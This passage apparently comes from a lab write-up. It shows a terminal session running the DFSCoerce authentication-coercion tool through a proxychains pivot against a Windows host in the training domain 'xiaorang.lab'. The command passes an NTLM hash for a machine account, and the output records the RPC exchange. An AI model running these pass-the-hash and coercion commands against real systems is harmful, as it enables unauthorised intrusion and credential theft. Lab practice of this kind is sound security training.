 tion information.
(base) root@P4tt0n:~/tools/DFSCoerce# proxychains python dfscoerce.py -u "WIN19$" -hashes :ce
d9bb3bbfac77b73e8f802f1a13a635 -d xiaorang.lab WIN19 172.22.4.7
ProxyChains-3.1 (http://proxychains.sf.net)
[-] Connecting to ncacn_np:172.22.4.7[\PIPE\netdfs]
|S-chain|-<>-8.134.149.24:9998-<><>-172.22.4.7:445-<><>-OK
[+] Successfully bound!
[-] Sending NetrDfsRemoveStdRoot!
NetrDfsRemoveStdRoot
ServerName:                     'WIN19\x00'
RootShare:                      'test\x00'
ApiFlags:                       1
DFSNM SessionError: code: 0x490 - ERROR_NOT_FOUND - Element not found.
(base) root@P4tt0n:~/tools/DFSCoerce#